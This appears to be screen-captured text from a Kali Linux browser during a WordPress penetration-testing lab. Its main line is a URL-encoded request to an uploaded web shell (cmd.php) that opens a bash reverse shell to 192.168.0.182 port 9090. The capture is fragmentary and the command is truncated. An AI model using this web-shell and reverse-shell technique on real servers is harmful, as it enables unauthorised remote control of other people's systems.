 1 2 3 4 2
/home/test/payload.html Index of /wordpress/wp-cont 192.168.0.138/wordpress/ URL Decoder/Encoder
rdpress/wp-content/uploads/2215/cmd.php?cmd=bash -c 'bash -i >%26 %2Fdev%2Ftcp%2F192.168.0.182%2F9090 0>%
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB